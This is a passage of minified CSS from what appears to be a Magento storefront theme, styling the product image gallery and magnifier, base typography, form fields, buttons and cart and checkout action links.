#bbb;left:0;overflow:hidden;position:absolute;top:0;z-index:800}.magnify-lens{background:rgba(255,255,255,.5);border:solid 1px #bbb;color:#fff;left:0;position:absolute;text-align:center;top:0;z-index:1000;overflow:hidden}.magnify-lens .magnifier-large{width:auto;height:auto;max-height:none;max-width:none;border:none;position:absolute;z-index:100}.magnifier-loader-text{margin-top:10px}.magnifier-preview{bottom:0;left:58%;overflow:hidden;padding:0;position:absolute;z-index:2;top:215px}.magnifier-preview:not(.hidden){background-color:#fff}.magnifier-preview img{left:0;max-width:inherit;max-height:inherit;position:absolute;top:0;object-fit:scale-down}.fotorama__stage__frame{text-align:center}.fotorama__stage__frame .fotorama__img{height:auto;left:50%;max-height:100%;max-width:100%;position:absolute;top:50%;-webkit-transform:translate3d(-50%,-50%,0);-ms-transform:translate3d(-50%,-50%,0);-o-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);transition-duration:.3s;transition-property:width,height,top,left;vertical-align:middle;width:auto}@media all and (min-width:768px){.fotorama__stage__frame .fotorama__img{top:49.5%}}.magnify-opaque{opacity:.5}.magnify-hidden{display:none}.fotorama__nav-wrap--vertical.fotorama__nav-wrap{display:inline-block;left:0;position:absolute;top:0}.fotorama__nav-wrap--vertical .fotorama__nav__shaft{background-color:#fff;width:100%}.fotorama__nav-wrap--vertical .fotorama__nav__shaft .fotorama__nav__frame--thumb{display:block;padding-bottom:inherit !important}.fotorama--fullscreen .fotorama__stage__frame .fotorama__img{display:none}.fotorama--fullscreen .fotorama__stage__frame .fotorama__img,.fotorama--fullscreen .fotorama__stage__frame .fotorama__img--full{bottom:0;left:0;margin:auto;max-height:inherit;max-width:inherit;position:absolute;right:0;top:0}.fotorama--fullscreen .fotorama__stage__frame .fotorama__img--full{cursor:default;display:block;height:auto;left:0;margin:auto;max-height:100%;max-width:100%;top:0;transition:.3s linear;vertical-align:middle;width:auto}.fotorama--fullscreen .fotorama__stage__frame .fotorama__img--full.fotorama__img--zoommable{cursor:pointer;max-height:none;max-width:none;transition-property:width,height,bottom,right,top,left}.fotorama--fullscreen .fotorama__stage__frame .fotorama__img--full.fotorama__img--draggable{cursor:move;transition-property:none}.fotorama--fullscreen .fotorama__stage__frame iframe{left:80px;width:calc(100% - 80px*2)}.fotorama__nav-wrap--horizontal.fotorama__nav-wrap{min-height:30px}.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left,.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right{bottom:0;cursor:pointer;position:absolute;top:0;width:30px;z-index:1000}.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb--icon,.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb--icon{-webkit-transform:translate3d(-50%,-50%,0);-ms-transform:translate3d(-50%,-50%,0);-o-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);left:50%;position:absolute;top:50%;width:100%}.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left{left:0}.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right{right:0}.fotorama__nav-wrap--vertical .fotorama__thumb__arr--left,.fotorama__nav-wrap--vertical .fotorama__thumb__arr--right{cursor:pointer;height:30px;left:0;position:absolute;right:0;z-index:1000}.fotorama__nav-wrap--vertical .fotorama__thumb__arr--left .fotorama__thumb--icon,.fotorama__nav-wrap--vertical .fotorama__thumb__arr--right .fotorama__thumb--icon{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);margin:auto;width:30px}.fotorama__nav-wrap--vertical .fotorama__thumb__arr--left{top:0}.fotorama__nav-wrap--vertical .fotorama__thumb__arr--right{bottom:0}.fotorama__wrap--only-active .fotorama__stage,.fotorama__wrap--only-active .fotorama__nav{max-width:99999px !important}.fotorama__wrap--only-active .fotorama__stage__frame{visibility:hidden}.fotorama__wrap--only-active .fotorama__stage__frame.fotorama__active{visibility:visible}.fotorama__thumb--icon{font-size:.001px;padding-bottom:30px}.fotorama__thumb__arr--left .fotorama__thumb--icon{background-position:-25px -265px}.fotorama__thumb__arr--right .fotorama__thumb--icon{background-position:-25px -350px}.magnify-fullimage{display:none}.fotorama__arr,.fotorama__thumb__arr{background-color:rgba(255,255,255,.3);transition:background-color .3s ease-in-out}.fotorama__arr:hover,.fotorama__thumb__arr:hover{background-color:rgba(255,255,255,.5)}.fotorama__arr:active,.fotorama__thumb__arr:active{background-color:rgba(213,213,213,.5)}.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__fullscreen-icon,.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__zoom-out,.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__zoom-in{background-color:rgba(255,255,255,.3);transition:background-color .3s ease-in-out}.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__fullscreen-icon:hover,.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__zoom-out:hover,.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__zoom-in:hover{background-color:rgba(255,255,255,.5)}.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__fullscreen-icon:active,.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__zoom-out:active,.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__zoom-in:active{background-color:rgba(213,213,213,.5)}.fotorama__video-close{background-position:-80px 0;height:80px;opacity:0;right:0;top:0;transform:translate3d(80px,-80px,0);transition:opacity .3s ease-in-out;width:80px}@media all and (max-width:768px){.fotorama__video-close{background-position:-100px -20px;top:10px;height:40px;width:40px}}.fotorama__video-close.fotorama-show-control{opacity:1;transform:translate3d(0,-10px,0)}.gallery-placeholder__image{display:block;margin:auto}.fotorama__spinner{background-image:url('../../frontend/MGO/default/de_DE/images/loader-1.gif');bottom:0;display:none;height:64px;left:0;margin:auto;position:absolute;right:0;top:0;width:64px;z-index:100}.fotorama__spinner.fotorama__spinner--show{display:block}.fotorama__product-video--loaded .fotorama__img,.fotorama__product-video--loaded .fotorama__img--full{display:none !important}.fotorama__stage .fotorama__arr--shown{display:block !important}.fotorama__stage .fotorama__arr--hidden{display:none !important}._block-content-loading .fotorama-item{position:absolute !important;z-index:-1;top:0;width:100%}.gallery-placeholder:not(._block-content-loading) .gallery-placeholder__image{display:none}body{margin:0;padding:0}article,aside,details,figcaption,figure,main,footer,header,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}nav ul,nav ol{list-style:none none}img{max-width:100%;height:auto;border:0}video,embed,object{max-width:100%}svg:not(:root){overflow:hidden}figure{margin:0}html{font-size:62.5%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;font-size-adjust:100%}body{color:#777;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;line-height:1.4;font-size:1em}p{margin-top:0;margin-bottom:.05rem}abbr[title]{border-bottom:1px dotted #e7e7e7;cursor:help}b,strong{font-weight:700}em,i{font-style:italic}mark{background:#f6f6f6;color:#1e1e1e}small,.small{font-size:1em}hr{border:0;border-top:1px solid #e7e7e7;margin-bottom:1em;margin-top:1em}sub,sup{font-size:0%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}dfn{font-style:italic}h1{font-weight:300;line-height:1.1;font-size:2em;margin-top:0;margin-bottom:.1rem}h2{font-weight:300;line-height:1.1;font-size:2em;margin-top:.125rem;margin-bottom:.1rem}h3{font-weight:600;line-height:1.1;font-size:2em;margin-top:.1rem;margin-bottom:.05rem}h4{font-weight:700;line-height:1.1;font-size:1em;margin-top:.1rem;margin-bottom:.1rem}h5{font-weight:700;line-height:1.1;font-size:1em;margin-top:.1rem;margin-bottom:.1rem}h6{font-weight:700;line-height:1.1;font-size:1em;margin-top:.1rem;margin-bottom:.1rem}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small{color:#777;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;line-height:1}a,.alink{color:#08c;text-decoration:none}a:visited,.alink:visited{color:#08c;text-decoration:none}a:hover,.alink:hover{color:#08c;text-decoration:underline}a:active,.alink:active{color:#08c;text-decoration:underline}ul,ol{margin-top:0;margin-bottom:.125rem}ul>li,ol>li{margin-top:0;margin-bottom:.05rem}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}dl{margin-bottom:1em;margin-top:0}dt{font-weight:700;margin-bottom:.25em;margin-top:0}dd{margin-bottom:.5em;margin-top:0;margin-left:0}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,'Courier New',monospace}code{background:#f6f6f6;color:#555;padding:2px 4px;font-size:1em;white-space:nowrap}kbd{background:#f6f6f6;color:#555;padding:2px 4px;font-size:1em}pre{background:#f6f6f6;border:1px solid #e7e7e7;color:#555;line-height:1.4;margin:0 0 .5em;padding:.5em;font-size:1em;display:block;word-wrap:break-word}pre code{background-color:transparent;border-radius:0;color:inherit;font-size:inherit;padding:0;white-space:pre-wrap}blockquote{border-left:0 solid #e7e7e7;margin:0 0 1em 2em;padding:0;color:#777;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-style:italic;font-weight:400;line-height:1.4;font-size:1em}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{color:#777;line-height:1.4;font-size:0em;display:block}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0'}blockquote cite{font-style:normal}blockquote:before,blockquote:after{content:''}q{quotes:none}q:before,q:after{content:'';content:none}cite{font-style:normal}table{width:100%;border-collapse:collapse;border-spacing:0;max-width:100%}table th{text-align:left}table>tbody>tr>th,table>tfoot>tr>th,table>tbody>tr>td,table>tfoot>tr>td{vertical-align:top}table>thead>tr>th,table>thead>tr>td{vertical-align:bottom}table>thead>tr>th,table>tbody>tr>th,table>tfoot>tr>th,table>thead>tr>td,table>tbody>tr>td,table>tfoot>tr>td{padding:11px .5em}button{background-image:none;background:#eee;border:1px solid #e7e7e7;color:#777;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;margin:0;padding:7px 15px;font-size:1.4rem;line-height:.3rem;box-sizing:border-box;vertical-align:middle}button:focus,button:active{background:#e2e2e2;border:1px solid red;color:#777}button:hover{background:#e1e1e1;border:1px solid red;color:#777}button.disabled,button[disabled],fieldset[disabled] button{opacity:.5;cursor:default;pointer-events:none}button::-moz-focus-inner{border:0;padding:0}input[type=text],input[type=password],input[type=url],input[type=tel],input[type=search],input[type=number],input[type*=date],input[type=email]{background:#fff;background-clip:padding-box;border:1px solid #ccc;border-radius:6px;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:1em;height:38px;line-height:1.4;padding:10px;vertical-align:baseline;width:100%;box-sizing:border-box}input[type=text]:disabled,input[type=password]:disabled,input[type=url]:disabled,input[type=tel]:disabled,input[type=search]:disabled,input[type=number]:disabled,input[type*=date]:disabled,input[type=email]:disabled{opacity:.5}input[type=text]::-moz-placeholder,input[type=password]::-moz-placeholder,input[type=url]::-moz-placeholder,input[type=tel]::-moz-placeholder,input[type=search]::-moz-placeholder,input[type=number]::-moz-placeholder,input[type*=date]::-moz-placeholder,input[type=email]::-moz-placeholder{color:#ddd}input[type=text]::-webkit-input-placeholder,input[type=password]::-webkit-input-placeholder,input[type=url]::-webkit-input-placeholder,input[type=tel]::-webkit-input-placeholder,input[type=search]::-webkit-input-placeholder,input[type=number]::-webkit-input-placeholder,input[type*=date]::-webkit-input-placeholder,input[type=email]::-webkit-input-placeholder{color:#ddd}input[type=text]:-ms-input-placeholder,input[type=password]:-ms-input-placeholder,input[type=url]:-ms-input-placeholder,input[type=tel]:-ms-input-placeholder,input[type=search]:-ms-input-placeholder,input[type=number]:-ms-input-placeholder,input[type*=date]:-ms-input-placeholder,input[type=email]:-ms-input-placeholder{color:#ddd}input[type=number]{-moz-appearance:textfield}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}input[type=search]{-webkit-appearance:none}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration,input[type=search]::-webkit-search-results-button,input[type=search]::-webkit-search-results-decoration{-webkit-appearance:none}select{background:#fff;background-clip:padding-box;border:1px solid #ccc;border-radius:6px;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:1em;height:38px;line-height:1.4;padding:.25em .5em 4px;vertical-align:baseline;width:100%;box-sizing:border-box}select:disabled{opacity:.5}select[multiple]{height:auto;background-image:none}textarea{background:#fff;background-clip:padding-box;border:1px solid #ccc;border-radius:6px;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:1em;height:auto;line-height:1.4;margin:0;padding:.5em;vertical-align:baseline;width:100%;box-sizing:border-box;resize:vertical}textarea:disabled{opacity:.5}textarea::-moz-placeholder{color:#ddd}textarea::-webkit-input-placeholder{color:#ddd}textarea:-ms-input-placeholder{color:#ddd}input[type=checkbox]{margin:2px .25em 0 0;position:relative;top:2px}input[type=checkbox]:disabled{opacity:.5}input[type=radio]{margin:2px .25em 0 0}input[type=radio]:disabled{opacity:.5}input.mage-error,select.mage-error,textarea.mage-error{border-color:#ed8380}div.mage-error{color:#e02b27;font-size:1em}input[type=button],input[type=reset],input[type=submit]{cursor:pointer;-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}form{-webkit-tap-highlight-color:rgba(0,0,0,0)}address{font-style:normal}*:focus{box-shadow:none;outline:0}._keyfocus *:focus,input:not([disabled]):focus,textarea:not([disabled]):focus,select:not([disabled]):focus{box-shadow:0 0 3px 1px #68a8e0}.bundle-options-container .block-bundle-summary .bundle.items,.product-items,.prices-tier,.search-terms,.cart-summary .checkout-methods-items,.opc-wrapper .opc,.opc-progress-bar,.checkout-agreements-items,.block-wishlist-management .wishlist-select-items,.order-details-items .items-qty,.block-banners .banner-items,.block-banners-inline .banner-items,.block-event .slider-panel .slider{margin:0;padding:0;list-style:none none}.bundle-options-container .block-bundle-summary .bundle.items>li,.product-items>li,.prices-tier>li,.search-terms>li,.cart-summary .checkout-methods-items>li,.opc-wrapper .opc>li,.opc-progress-bar>li,.checkout-agreements-items>li,.block-wishlist-management .wishlist-select-items>li,.order-details-items .items-qty>li,.block-banners .banner-items>li,.block-banners-inline .banner-items>li,.block-event .slider-panel .slider>li{margin:0}.cart.actions button.action,.cart-discount .actions-toolbar button.action{border:none;padding:12px 24px;opacity:.8;text-transform:uppercase;font-size:13px;letter-spacing:-.015em;font-weight:700;line-height:1.5;font-family:inherit;border-radius:0 !important;height:inherit}.cart.actions button.action:not(:hover),.cart-discount .actions-toolbar button.action:not(:hover){background-color:#f4f4f4;color:#222529}.action-primary:focus,.action-primary:active{background:red;border:1px solid red;color:#fff}.action-primary:hover{background:red;border:1px solid red;color:#fff}.action-primary.disabled,.action-primary[disabled],fieldset[disabled] .action-primary{opacity:.5;cursor:default;pointer-events:none}.abs-discount-block .actions-toolbar .action.primary,.abs-discount-block .actions-toolbar .action.cancel,.block-compare .action.primary,.cart-summary .block .actions-toolbar>.primary .action.primary,.cart-summary .form.giftregistry .fieldset .action.primary,.magento-payments-review-discount .actions-toolbar .action.primary,.magento-payments-review-discount .actions-toolbar .action.cancel,.paypal-review-discount .actions-toolbar .action.primary,.paypal-review-discount .actions-toolbar .action.cancel,.cart-discount .actions-toolbar .action.primary,.cart-discount .actions-toolbar .action.cancel{border-radius:3px}.block-event .slider-panel .slider .item .action.event{background-image:none;background:#eee;border:1px solid #e7e7e7;color:#777;cursor:pointer;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;margin:0;padding:7px 15px;font-size:1.4rem;line-height:.3rem;box-sizing:border-box;vertical-align:middle;display:inline-block;text-decoration:none;border-radius:3px}.abs-action-link-button:focus,.abs-action-link-button:active,.block-event .slider-panel .slider .item .action.event:focus,.block-event .slider-panel .slider .item .action.event:active{background:#e2e2e2;border:1px solid red;color:#777}.abs-action-link-button:hover,.block-event .slider-panel .slider .item .action.event:hover{background:#e1e1e1;border:1px solid red;color:#777}.abs-action-link-button.disabled,.abs-action-link-button[disabled],fieldset[disabled] .abs-action-link-button,.block-event .slider-panel .slider .item .action.event.disabled,.block-event .slider-panel .slider .item .action.event[disabled],fieldset[disabled] .block-event .slider-panel .slider .item .action.event{opacity:.5;cursor:default;pointer-events:none}.abs-action-link-button:hover,.abs-action-link-button:active,.abs-action-link-button:focus,.block-event .slider-panel .slider .item .action.event:hover,.block-event .slider-panel .slider .item .action.event:active,.block-event .slider-panel .slider .item .action.event:focus{text-decoration:none}.abs-action-remove,.abs-discount-block .action.check,.popup .actions-toolbar .action.cancel,.paypal-button-widget .paypal-button,.bundle-options-container .action.back,.cart.table-wrapper .actions-toolbar>.action-delete,.cart.table-wrapper .action.help.map,.checkout-index-index .modal-popup .modal-footer .action-hide-popup,.opc-wrapper .edit-address-link,.opc-block-shipping-information .shipping-information-title .action-edit,.action-auth-toggle,.checkout-payment-method .payment-method-billing-address .action-cancel,.checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address,.checkout-agreements-block .action-show,.gift-options .actions-toolbar .action-cancel,.gift-summary .action-edit,.gift-summary .action-delete,.gift-wrapping-title .action-remove,.wishlist.split.button>.action,.abs-add-fields .action.remove,.magento-payments-review-discount .action.check,.paypal-review-discount .action.check,.cart-discount .action.check,.form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove,.form-add-invitations .action.remove,.form-create-return .action.remove,.form.send.friend .action.remove{line-height:1.4;padding:0;color:#08c;text-decoration:none;background:0 0;border:0;display:inline;border-radius:0;font-weight:400}.abs-action-button-as-link:visited,.abs-action-remove:visited,.abs-discount-block .action.check:visited,.popup .actions-toolbar .action.cancel:visited,.paypal-button-widget .paypal-button:visited,.bundle-options-container .action.back:visited,.cart.table-wrapper .actions-toolbar>.action-delete:visited,.cart.table-wrapper .action.help.map:visited,.checkout-index-index .modal-popup .modal-footer .action-hide-popup:visited,.opc-wrapper .edit-address-link:visited,.opc-block-shipping-information .shipping-information-title .action-edit:visited,.action-auth-toggle:visited,.checkout-payment-method .payment-method-billing-address .action-cancel:visited,.checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address:visited,.checkout-agreements-block .action-show:visited,.gift-options .actions-toolbar .action-cancel:visited,.gift-summary .action-edit:visited,.gift-summary .action-delete:visited,.gift-wrapping-title .action-remove:visited,.wishlist.split.button>.action:visited,.abs-add-fields .action.remove:visited,.magento-payments-review-discount .action.check:visited,.paypal-review-discount .action.check:visited,.cart-discount .action.check:visited,.form-giftregistry-share .action.remove:visited,.form-giftregistry-edit .action.remove:visited,.form-add-invitations .action.remove:visited,.form-create-return .action.remove:visited,.form.send.friend .action.remove:visited{color:#08c;text-decoration:none}.abs-action-button-as-link:hover,.abs-action-remove:hover,.abs-discount-block .action.check:hover,.popup .actions-toolbar .action.cancel:hover,.paypal-button-widget .paypal-button:hover,.bundle-options-container .action.back:hover,.cart.table-wrapper .actions-toolbar>.action-delete:hover,.cart.table-wrapper .action.help.map:hover,.checkout-index-index .modal-popup .modal-footer .action-hide-popup:hover,.opc-wrapper .edit-address-link:hover,.opc-block-shipping-information .shipping-information-title .action-edit:hover,.action-auth-toggle:hover,.checkout-payment-method .payment-method-billing-address .action-cancel:hover,.checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address:hover,.checkout-agreements-block .action-show:hover,.gift-options .actions-toolbar .action-cancel:hover,.gift-summary .action-edit:hover,.gift-summary .action-delete:hover,.gift-wrapping-title .action-remove:hover,.wishlist.split.button>.action:hover,.abs-add-fields .action.remove:hover,.magento-payments-review-discount .action.check:hover,.paypal-review-discount .action.check:hover,.cart-discount .action.check:hover,.form-giftregistry-share .action.remove:hover,.form-giftregistry-edit .action.remove:hover,.form-add-invitations .action.remove:hover,.form-create-return .action.remove:hover,.form.send.friend .action.remove:hover{color:#08c;text-decoration:underline}.abs-action-button-as-link:active,.abs-action-remove:active,.abs-discount-block .action.check:active,.popup .actions-toolbar .action.cancel:active,.paypal-button-widget .paypal-button:active,.bundle-options-container .action.back:active,.cart.table-wrapper .actions-toolbar>.action-delete:active,.cart.table-wrapper .action.help.map:active,.checkout-index-index .modal-popup .modal-footer .action-hide-popup:active,.opc-wrapper .edit-address-link:active,.opc-block-shipping-information .shipping-information-title .action-edit:active,.action-auth-toggle:active,.checkout-payment-method .payment-method-billing-address .action-cancel:active,.checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address:active,.checkout-agreements-block .action-show:active,.gift-options .actions-toolbar .action-cancel:active,.gift-summary .action-edit:active,.gift-summary .action-delete:active,.gift-wrapping-title .action-remove:active,.wishlist.split.button>.action:active,.abs-add-fields .action.remove:active,.magento-payments-review-discount .action.check:active,.paypal-review-discount .action.check:active,.cart-discount .action.check:active,.form-giftregistry-share .action.remove:active,.form-giftregistry-edit .action.remove:active,.form-add-invitations .action.remove:active,.form-create-return .action.remove:active,.form.send.friend .action.remove:active{color:#08c;text-decoration:underline}.abs-action-button-as-link:hover,.abs-action-button-as-link:active,.abs-action-button-as-link:focus,.abs-action-remove:hover,.abs-action-remove:active,.abs-action-remove:focus,.abs-discount-block .action.check:hover,.abs-discount-block .action.check:active,.abs-discount-block .action.check:focus,.popup .actions-toolbar .action.cancel:hover,.popup .actions-toolbar .action.cancel:active,.popup .actions-toolbar .action.cancel:focus,.paypal-button-widget .paypal-button:hover,.paypal-button-widget .paypal-button:active,.paypal-button-widget .paypal-button:focus,.bundle-options-container .action.back:hover,.bundle-options-container .action.back:active,.bundle-options-container .action.back:focus,.cart.table-wrapper .actions-toolbar>.action-delete:hover,.cart.table-wrapper .actions-toolbar>.action-delete:active,.cart.table-wrapper .actions-toolbar>.action-delete:focus,.cart.table-wrapper .action.help.map:hover,.cart.table-wrapper .action.help.map:active,.cart.table-wrapper .action.help.map:focus,.checkout-index-index .modal-popup .modal-footer .action-hide-popup:hover,.checkout-index-index .modal-popup .modal-footer .action-hide-popup:active,.checkout-index-index .modal-popup .modal-footer .action-hide-popup:focus,.opc-wrapper .edit-address-link:hover,.opc-wrapper .edit-address-link:active,.opc-wrapper .edit-address-link:focus,.opc-block-shipping-information .shipping-information-title .action-edit:hover,.opc-block-shipping-information .shipping-information-title .action-edit:active,.opc-block-shipping-information .shipping-information-title .action-edit:focus,.action-auth-toggle:hover,.action-auth-toggle:active,.action-auth-toggle:focus,.checkout-payment-method .payment-method-billing-address .action-cancel:hover,.checkout-payment-method .payment-method-billing-address .action-cancel:active,.checkout-payment-method .payment-method-billing-address .action-cancel:focus,.checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address:hover,.checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address:active,.checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address:focus,.checkout-agreements-block .action-show:hover,.checkout-agreements-block .action-show:active,.checkout-agreements-block .action-show:focus,.gift-options .actions-toolbar .action-cancel:hover,.gift-options .actions-toolbar .action-cancel:active,.gift-options .actions-toolbar .action-cancel:focus,.gift-summary .action-edit:hover,.gift-summary .action-edit:active,.gift-summary .action-edit:focus,.gift-summary .action-delete:hover,.gift-summary .action-delete:active,.gift-summary .action-delete:focus,.gift-wrapping-title .action-remove:hover,.gift-wrapping-title .action-remove:active,.gift-wrapping-title .action-remove:focus,.wishlist.split.button>.action:hover,.wishlist.split.button>.action:active,.wishlist.split.button>.action:focus,.abs-add-fields .action.remove:hover,.abs-add-fields .action.remove:active,.abs-add-fields .action.remove:focus,.magento-payments-review-discount .action.check:hover,.magento-payments-review-discount .action.check:active,.magento-payments-review-discount .action.check:focus,.paypal-review-discount .action.check:hover,.paypal-review-discount .action.check:active,.paypal-review-discount .action.check:focus,.cart-discount .action.check:hover,.cart-discount .action.check:active,.cart-discount .action.check:focus,.form-giftregistry-share .action.remove:hover,.form-giftregistry-share .action.remove:active,.form-giftregistry-share .action.remove:focus,.form-giftregistry-edit .action.remove:hover,.form-giftregistry-edit .action.remove:active,.form-giftregistry-edit .action.remove:focus,.form-add-invitations .action.remove:hover,.form-add-invitations .action.remove:active,.form-add-invitations .action.remove:focus,.form-create-return .action.remove:hover,.form-create-return .action.remove:active,.form-create-return .action.remove:focus,.form.send.friend .action.remove:hover,.form.send.friend .action.remove:active,.form.send.friend .action.remove:focus{background:0 0;border:0}.abs-action-button-as-link.disabled,.abs-action-button-as-link[disabled],fieldset[disabled] .abs-action-button-as-link,.abs-action-remove.disabled,.abs-action-remove[disabled],fieldset[disabled] .abs-action-remove,.abs-discount-block .action.check.disabled,.abs-discount-block .action.check[disabled],fieldset[disabled] .abs-discount-block .action.check,.popup .actions-toolbar .action.cancel.disabled,.popup .actions-toolbar .action.cancel[disabled],fieldset[disabled] .popup .actions-toolbar .action.cancel,.paypal-button-widget .paypal-button.disabled,.paypal-button-widget .paypal-button[disabled],fieldset[disabled] .paypal-button-widget .paypal-button,.bundle-options-container .action.back.disabled,.bundle-options-container .action.back[disabled],fieldset[disabled] .bundle-options-container .action.back,.cart.table-wrapper .actions-toolbar>.action-delete.disabled,.cart.table-wrapper .actions-toolbar>.action-delete[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action-delete,.cart.table-wrapper .action.help.map.disabled,.cart.table-wrapper .action.help.map[disabled],fieldset[disabled] .cart.table-wrapper .action.help.map,.checkout-index-index .modal-popup .modal-footer .action-hide-popup.disabled,.checkout-index-index .modal-popup .modal-footer .action-hide-popup[disabled],fieldset[disabled] .checkout-index-index .modal-popup .modal-footer .action-hide-popup,.opc-wrapper .edit-address-link.disabled,.opc-wrapper .edit-address-link[disabled],fieldset[disabled] .opc-wrapper .edit-address-link,.opc-block-shipping-information .shipping-information-title .action-edit.disabled,.opc-block-shipping-information .shipping-information-title .action-edit[disabled],fieldset[disabled] .opc-block-shipping-information .shipping-information-title .action-edit,.action-auth-toggle.disabled,.action-auth-toggle[disabled],fieldset[disabled] .action-auth-toggle,.checkout-payment-method .payment-method-billing-address .action-cancel.disabled,.checkout-payment-method .payment-method-billing-address .action-cancel[disabled],fieldset[disabled] .checkout-payment-method .payment-method-billing-address .action-cancel,.checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address.disabled,.checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address[disabled],fieldset[disabled] .checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address,.checkout-agreements-block .action-show.disabled,.checkout-agreements-block .action-show[disabled],fieldset[disabled] .checkout-agreements-block .action-show,.gift-options .actions-toolbar .action-cancel.disabled,.gift-options .actions-toolbar .action-cancel[disabled],fieldset[disabled] .gift-options .actions-toolbar .action-cancel,.gift-summary .action-edit.disabled,.gift-summary .action-edit[disabled],fieldset[disabled] .gift-summary .action-edit,.gift-summary .action-delete.disabled,.gift-summary .action-delete[disabled],fieldset[disabled] .gift-summary .action-delete,.gift-wrapping-title .action-remove.disabled,.gift-wrapping-title .action-remove[disabled],fieldset[disabled] .gift-wrapping-title .action-remove,.wishlist.split.button>.action.disabled,.wishlist.split.button>.action[disabled],fieldset[disabled] .wishlist.split.button>.action,.abs-add-fields .action.remove.disabled,.abs-add-fields .action.remove[disabled],fieldset[disabled] .abs-add-fields .action.remove,.magento-payments-review-discount .action.check.disabled,.magento-payments-review-discount .action.check[disabled],fieldset[disabled] .magento-payments-review-discount .action.check,.paypal-review-discount .action.check.disabled,.paypal-review-discount .action.check[disabled],fieldset[disabled] .paypal-review-discount .action.check,.cart-discount .action.check.disabled,.cart-discount .action.check[disabled],fieldset[disabled] .cart-discount .action.check,.form-giftregistry-share .action.remove.disabled,.form-giftregistry-share .action.remove[disabled],fieldset[disabled] .form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove.disabled,.form-giftregistry-edit .action.remove[disabled],fieldset[disabled] .form-giftregistry-edit .action.remove,.form-add-invitations .action.remove.disabled,.form-add-invitations .action.remove[disabled],fieldset[disabled] .form-add-invitations .action.remove,.form-create-return .action.remove.disabled,.form-create-return .action.remove[disabled],fieldset[disabled] .form-create-return .action.remove,.form.send.friend .action.remove.disabled,.form.send.friend .action.remove[disabled],fieldset[disabled] .form.send.friend .action.remove{color:#08c;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.abs-action-remove:active,.abs-action-remove:not(:focus),.abs-discount-block .action.check:active,.abs-discount-block .action.check:not(:focus),.popup .actions-toolbar .action.cancel:active,.popup .actions-toolbar .action.cancel:not(:focus),.paypal-button-widget .paypal-button:active,.paypal-button-widget .paypal-button:not(:focus),.bundle-options-container .action.back:active,.bundle-options-container .action.back:not(:focus),.cart.table-wrapper .actions-toolbar>.action-delete:active,.cart.table-wrapper .actions-toolbar>.action-delete:not(:focus),.cart.table-wrapper .action.help.map:active,.cart.table-wrapper .action.help.map:not(:focus),.checkout-index-index .modal-popup .modal-footer .action-hide-popup:active,.checkout-index-index .modal-popup .modal-footer .action-hide-popup:not(:focus),.opc-wrapper .edit-address-link:active,.opc-wrapper .edit-address-link:not(:focus),.opc-block-shipping-information .shipping-information-title .action-edit:active,.opc-block-shipping-information .shipping-information-title .action-edit:not(:focus),.action-auth-toggle:active,.action-auth-toggle:not(:focus),.checkout-payment-method .payment-method-billing-address .action-cancel:active,.checkout-payment-method .payment-method-billing-address .action-cancel:not(:focus),.checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address:active,.checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address:not(:focus),.checkout-agreements-block 